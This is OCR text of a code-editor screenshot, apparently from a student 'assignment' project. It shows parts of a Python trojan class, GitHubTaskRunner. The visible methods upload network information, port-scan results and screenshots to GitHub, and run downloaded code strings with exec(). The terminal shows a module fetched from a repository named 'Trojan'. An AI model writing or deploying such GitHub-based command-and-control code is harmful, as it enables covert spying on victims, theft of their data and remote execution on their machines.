 File Edit Selection View Go Run Terminal Help
Opdracht
EXPLORER
OPDRACHT
venv
app.py
main.py
requirements.txt
OUTLINE
TIMELINE
main.py
app.py
main.py
66 class GitHubTaskRunner:
185 def push_data_to_github(self, data, filename, message):
216 except Exception as e:
218
219 def push_network_info_to_github(self, network_info):
220 self.push_data_to_github(network_info, "network.json", "Update network.json")
221
222 def push_port_scan_info_to_github(self, port_scan_info):
223 self.push_data_to_github(port_scan_info, "port_scan.json", "Update port_scan.json")
224
225 def push_screenshot_to_github(self, screenshot_path='screenshot.png'):
226 with open(screenshot_path, "rb") as f:
227 screenshot_data = f.read()
228
229 self.push_data_to_github(screenshot_data, "screenshot.png", "Update screenshot.png")
230
231 def import_module_from_string(self, module_name, code):
232 spec = importlib.util.spec_from_loader(module_name, loader=None, origin=module_name)
233 module = importlib.util.module_from_spec(spec)
234 exec(code, module.__dict__)
235 sys.modules[module_name] = module
236 return module
237
238 if __name__ == "__main__":
239 device_id = "Device_1"
240 task_runner = GitHubTaskRunner(device_id)
241 task_runner.run()
242
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Requirement already satisfied: pytweening>=1.0.4 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
python
python
0 0 0
Ln 241, Col 22 Spaces: 4 UTF-8 CRLF Python
Type here to search
ENG
10:07
10/01/2025
2